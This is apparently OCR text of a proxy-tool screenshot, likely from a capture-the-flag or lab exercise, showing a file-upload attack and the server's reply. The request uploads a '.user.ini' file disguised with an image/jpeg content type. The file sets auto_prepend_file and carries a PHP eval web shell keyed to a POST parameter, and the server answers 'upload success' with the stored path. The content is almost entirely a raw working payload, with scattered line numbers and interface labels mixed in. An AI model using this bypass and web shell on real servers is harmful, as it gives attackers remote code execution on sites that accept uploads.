 15 ------WebKitFormBoundarySwgHo6GxFHKB940x
16 Content-Disposition : form-data ; name="file"; filename=".user.ini"
17 Content-Type : image/jpeg
18
19 auto_prepend_file=.user.ini
20 # <?php @eval($_POST['a']);?>
21
22 ------WebKitFormBoundarySwgHo6GxFHKB940x
23 Content-Disposition : form-data ; name="submit"
24
25 Submit
26 ------WebKitFormBoundarySwgHo6GxFHKB940x--
27
搜索...
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server : nginx/1.10.3
3 Date : Sun, 28 Jul 2024 08:58:19 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Content-Length : 944
7
8 upload success!!filepath:/app/upload/d5314f26a53130b1ae3797acf55e57d0/.user.ini
9 <!DOCTYPE html>